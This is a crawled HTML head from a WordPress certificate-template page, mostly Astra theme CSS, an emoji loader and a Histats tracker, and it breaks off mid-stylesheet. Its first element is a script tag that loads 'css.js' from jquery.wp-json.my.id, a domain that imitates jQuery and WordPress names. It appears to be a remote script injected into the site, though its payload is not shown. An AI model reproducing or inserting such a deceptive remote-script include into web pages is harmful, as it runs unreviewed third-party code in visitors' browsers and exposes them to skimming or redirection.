

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/high-resolution-certificate-template/
body_size: 13773
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>High Resolution Certificate Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: 